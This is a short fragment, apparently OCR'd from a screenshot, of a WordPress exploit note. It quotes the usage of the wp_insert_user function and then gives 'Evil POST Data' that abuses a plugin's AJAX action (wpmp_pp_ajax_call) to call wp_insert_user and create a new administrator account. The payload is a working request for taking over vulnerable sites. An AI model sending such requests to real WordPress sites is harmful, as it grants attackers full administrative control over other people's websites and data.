
# Usage
#
# <?php wp_insert_user( $userdata ); ?>
#
# Parameters
#
# $userdata
#     (mixed) (required) An array of user data, 
stdClass or WP_User object.
#        Default: None
#
#
#
# Evil POST Data (Add new Wordpress 
Administrator):
#
# 
action=wpmp_pp_ajax_call&execute=wp_insert_user
&user_login=NewAdminUser&user_pass=NewAdminPass
word&role=administrator
#